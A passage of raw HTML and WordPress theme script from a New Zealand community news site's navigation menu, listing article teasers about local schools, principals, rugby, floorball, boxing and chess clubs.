class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online-MGC-Reilly-and-Amor\u0113-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Waldorf School classmates Reilly (10) and Amor\u0113 (10) offer to take all the credit for their Dads collaboration.\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/maketu\/\" class=\"td-post-category\">Maket\u016b<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/maketu-gentlemans-club-mgc-community-connections\/\" rel=\"bookmark\" title=\"Maket\u016b Gentleman\u2019s Club (MGC) community connections\">Maket\u016b Gentleman\u2019s Club (MGC) community connections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_697c945a49d53","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_697c945a49d53));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Waka-issue-10-Autumn-2018-Te-Kura-Kaupapa-M\u0101ori-o-Otepou-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An article for Te Kura Kaupapa M\u0101ori o Otepou - He pitopito korero\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/otepou-feb-apr-2018\/\" rel=\"bookmark\" title=\"Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero\">Te Kura Kaupapa M\u0101ori o Otepou &#8211; He pitopito korero<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_697c945a49d53","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_697c945a49d53" id="td_uid_48_697c945a4b2cc" data-td_block_id="td_uid_47_697c945a49d53" data-td_filter_value="" href="https://baywaka.nz/category/schools/">All</a><a class="mega-menu-sub-cat-td_uid_47_697c945a49d53"  id="td_uid_49_697c945a4b2fc" data-td_block_id="td_uid_47_697c945a49d53" data-td_filter_value="94" href="https://baywaka.nz/category/schools/tauranga-boys-college/">Tauranga Boys&#8217; College</a><a class="mega-menu-sub-cat-td_uid_47_697c945a49d53"  id="td_uid_50_697c945a4b32f" data-td_block_id="td_uid_47_697c945a49d53" data-td_filter_value="17" href="https://baywaka.nz/category/schools/tauranga-waldorf-school/">Tauranga Waldorf School</a><a class="mega-menu-sub-cat-td_uid_47_697c945a49d53"  id="td_uid_51_697c945a4b35d" data-td_block_id="td_uid_47_697c945a49d53" data-td_filter_value="101" href="https://baywaka.nz/category/schools/te-kura-kaupapa-maori-o-otepou/">Te Kura Kaupapa Māori o Otepou</a></div></div><div id=td_uid_47_697c945a49d53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/zara-mcindoe/" rel="bookmark" class="td-image-wrap" title="Zara McIndoe Principal, Otumoetai Primary School"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/Zara-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/02/Zara-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="zara" title="Zara McIndoe Principal, Otumoetai Primary School" /></a></div>                <a href="https://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/zara-mcindoe/" rel="bookmark" title="Zara McIndoe Principal, Otumoetai Primary School">Zara McIndoe Principal, Otumoetai Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/jamie-de-la-haye/" rel="bookmark" class="td-image-wrap" title="Jamie de la Haye Principal, Welcome Bay Primary"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/jamie-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/02/jamie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="jamie de la haye" title="Jamie de la Haye Principal, Welcome Bay Primary" /></a></div>                <a href="https://baywaka.nz/category/schools/" class="td-post-category">Schools</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/jamie-de-la-haye/" rel="bookmark" title="Jamie de la Haye Principal, Welcome Bay Primary">Jamie de la Haye Principal, Welcome Bay Primary</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tane-bennett/" rel="bookmark" class="td-image-wrap" title="Tane Bennett &#8211; Principal, Maungatapu Primary School"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/02/Tane-edit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tane Bennett" title="Tane Bennett &#8211; Principal, Maungatapu Primary School" /></a></div>                <a href="https://baywaka.nz/category/children-learning/" class="td-post-category">Children &amp; Learning</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tane-bennett/" rel="bookmark" title="Tane Bennett &#8211; Principal, Maungatapu Primary School">Tane Bennett &#8211; Principal, Maungatapu Primary School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" class="td-image-wrap" title="Graduates celebrate achievements across the region"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2018/12/1-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2018/12/1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Toi Ohomai Graduation" title="Graduates celebrate achievements across the region" /></a></div>                <a href="https://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/toi-ohomai-graduation/" rel="bookmark" title="Graduates celebrate achievements across the region">Graduates celebrate achievements across the region</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_697c945a49d53" data-td_block_id="td_uid_47_697c945a49d53"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_697c945a49d53" data-td_block_id="td_uid_47_697c945a49d53"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-52"><a href="#">Sport &#038; Wellbeing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_52_697c945a51ae5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_52_697c945a51ae5" ><script>var block_td_uid_52_697c945a51ae5 = new tdBlock();
block_td_uid_52_697c945a51ae5.id = "td_uid_52_697c945a51ae5";
block_td_uid_52_697c945a51ae5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_52_697c945a51ae5_rand","tdc_css_class":"td_uid_52_697c945a51ae5_rand","tdc_css_class_style":"td_uid_52_697c945a51ae5_rand_style"}';
block_td_uid_52_697c945a51ae5.td_column_number = "3";
block_td_uid_52_697c945a51ae5.block_type = "td_block_mega_menu";
block_td_uid_52_697c945a51ae5.post_count = "4";
block_td_uid_52_697c945a51ae5.found_posts = "29";
block_td_uid_52_697c945a51ae5.header_color = "";
block_td_uid_52_697c945a51ae5.ajax_pagination_infinite_stop = "";
block_td_uid_52_697c945a51ae5.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_52_697c945a51ae5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_697c945a51ae5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Capture-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tommy kapai wilson\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/epic-rugby-showdown-te-puna-won\/\" rel=\"bookmark\" title=\"Epic Rugby Showdown \u2013 Te Puna won!\">Epic Rugby Showdown \u2013 Te Puna won!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pain? Tension? Soreness? Headaches?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/42-20069449-forWeb-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ortho-Bionomy\" title=\"Pain? Tension? Soreness? Headaches?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/\" class=\"td-post-category\">Sport &amp; Wellbeing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/ortho-bionomy\/\" rel=\"bookmark\" title=\"Pain? Tension? Soreness? Headaches?\">Pain? Tension? Soreness? Headaches?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_697c945a51ae5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_697c945a51ae5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 242;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/4H7A1485-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Craig Nees\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/boxing\/\" class=\"td-post-category\">Boxing<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tauranga-boxing-academy\/\" rel=\"bookmark\" title=\"Tauranga Boxing Academy &#8211; The End Game is to Get Them into Work\">Tauranga Boxing Academy &#8211; The End Game is to Get Them...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_697c945a51ae5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_697c945a51ae5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 142;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Our community Chess clubs are places to be!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/ChessClub-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"three people sitting in a row playing three different games of chess\" title=\"Our community Chess clubs are places to be!\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/our-community-chess-clubs-are-places-to-be\/\" rel=\"bookmark\" title=\"Our community Chess clubs are places to be!\">Our community Chess clubs are places to be!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chess making a comeback\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/01-Advert-photo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a row of assorted wooden chess pieces\" title=\"Chess making a comeback\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/sport\/chess\/\" class=\"td-post-category\">Chess<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/chess-making-a-comeback\/\" rel=\"bookmark\" title=\"Chess making a comeback\">Chess making a comeback<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_697c945a51ae5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_52_697c945a51ae5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6598;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tommy Kapai Wilson on rugby\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/columnists\/\" class=\"td-post-category\">Columnists<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tommy-kapai-wilson-where-did-we-go-wrong\/\" rel=\"bookmark\" title=\"Tommy Kapai Wilson: Where Did We Go Wrong?\">Tommy Kapai Wilson: Where Did We Go Wrong?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_52_697c945a51ae5","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_52_697c945a51ae5" id="td_uid_53_697c945a5316f" data-td_block_id="td_uid_52_697c945a51ae5" data-td_filter_value="" href="https://baywaka.nz/category/sport/">All</a><a class="mega-menu-sub-cat-td_uid_52_697c945a51ae5"  id="td_uid_54_697c945a531a2" data-td_block_id="td_uid_52_697c945a51ae5" data-td_filter_value="242" href="https://baywaka.nz/category/sport/boxing/">Boxing</a><a class="mega-menu-sub-cat-td_uid_52_697c945a51ae5"  id="td_uid_55_697c945a531d6" data-td_block_id="td_uid_52_697c945a51ae5" data-td_filter_value="142" href="https://baywaka.nz/category/sport/chess/">Chess</a><a class="mega-menu-sub-cat-td_uid_52_697c945a51ae5"  id="td_uid_56_697c945a53204" data-td_block_id="td_uid_52_697c945a51ae5" data-td_filter_value="6598" href="https://baywaka.nz/category/sport/rugby/">rugby</a></div></div><div id=td_uid_52_697c945a51ae5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>                <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Capture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>                <a href="https://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" class="td-image-wrap" title="Have You Heard? Floorball is Coming to The Bay!"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark." title="Have You Heard? Floorball is Coming to The Bay!" /></a></div>                <a href="https://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>            </div>

            <div class="item-details">
